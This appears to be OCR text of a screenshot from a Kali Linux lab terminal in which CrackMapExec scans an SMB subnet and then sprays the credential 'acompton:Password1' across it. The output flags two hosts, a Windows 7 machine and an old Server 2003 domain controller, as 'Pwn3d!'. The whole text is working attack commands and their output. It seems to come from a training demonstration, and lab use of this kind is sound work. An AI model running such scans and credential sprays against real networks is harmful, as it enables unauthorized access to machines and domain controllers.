 File Edit View Search Terminal Help
root@kali-tool-demo:/TOOLS/CrackMapExec# cme smb targets
SMB 192.168.100.119 445 WIN7PRO64 [*] Windows 7 Professional 7600 x64 (name:WIN7PRO64) (domain:HACKNET) (sig
ning:False) (SMBv1:True)
SMB 192.168.100.108 445 DC01 [*] Windows Server 2003 3790 Service Pack 2 x32 (name:DC01) (domain:HACKNE
T) (signing:True) (SMBv1:True)
SMB 192.168.100.107 445 FILESERVER [*] Windows 6.1 (name:FILESERVER) (domain:FILESERVER) (signing:False) (SMB
v1:True)
SMB 192.168.100.103 445 ADAM-F6C7D90BCD [*] Windows 5.1 x32 (name:ADAM-F6C7D90BCD) (domain:ADAM-F6C7D90BCD) (signi
ng:False) (SMBv1:True)
SMB 192.168.100.115 445 WINXPPRO32 [*] Windows 5.1 x32 (name:WINXPPRO32) (domain:HACKNET) (signing:False) (SM
Bv1:True)
SMB 192.168.100.106 445 DC1 [*] Windows 6.1 (name:DC1) (domain:VICTIM) (signing:True) (SMBv1:True)
root@kali-tool-demo:/TOOLS/CrackMapExec# cme smb targets -u acompton -p Password1 -d HackNet
SMB 192.168.100.103 445 ADAM-F6C7D90BCD [*] Windows 5.1 x32 (name:ADAM-F6C7D90BCD) (domain:HackNet) (signing:False
) (SMBv1:True)
SMB 192.168.100.108 445 DC01 [*] Windows Server 2003 3790 Service Pack 2 x32 (name:DC01) (domain:HackNe
t) (signing:True) (SMBv1:True)
SMB 192.168.100.115 445 WINXPPRO32 [*] Windows 5.1 x32 (name:WINXPPRO32) (domain:HackNet) (signing:False) (SM
Bv1:True)
SMB 192.168.100.119 445 WIN7PRO64 [*] Windows 7 Professional 7600 x64 (name:WIN7PRO64) (domain:HackNet) (sig
ning:False) (SMBv1:True)
SMB 192.168.100.107 445 FILESERVER [*] Windows 6.1 (name:FILESERVER) (domain:HackNet) (signing:False) (SMBv1:
True)
SMB 192.168.100.103 445 ADAM-F6C7D90BCD [-] HackNet\acompton:Password1 STATUS_LOGON_FAILURE
SMB 192.168.100.106 445 DC1 [*] Windows 6.1 (name:DC1) (domain:HackNet) (signing:True) (SMBv1:True)
SMB 192.168.100.108 445 DC01 [+] HackNet\acompton:Password1 (Pwn3d!)
SMB 192.168.100.115 445 WINXPPRO32 [-] HackNet\acompton:Password1 STATUS_NO_LOGON_SERVERS
SMB 192.168.100.119 445 WIN7PRO64 [+] HackNet\acompton:Password1 (Pwn3d!)
SMB 192.168.100.107 445 FILESERVER [-] HackNet\acompton:Password1 STATUS_LOGON_FAILURE
SMB 192.168.100.106 445 DC1 [-] HackNet\acompton:Password1 STATUS_LOGON_FAILURE
root@kali-tool-demo:/TOOLS/CrackMapExec#